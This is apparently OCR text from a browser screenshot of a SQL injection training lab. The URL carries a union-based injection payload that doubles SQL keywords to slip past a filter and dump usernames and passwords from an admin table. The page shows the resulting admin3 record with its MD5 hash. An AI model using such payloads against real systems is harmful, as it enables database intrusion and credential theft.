 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
联合查询注入3 md5在线解密破解,md5解密加密
192.168.119.213/union3.php?id=-1/**/ununionion/**/selselectect/**/1,username,passwd,1/**/frfromom/**/admin/
JS
移动设备上的书签
id 标题 内容 作者
1 admin3 7fef6171469e80d32c0559f88b377245 1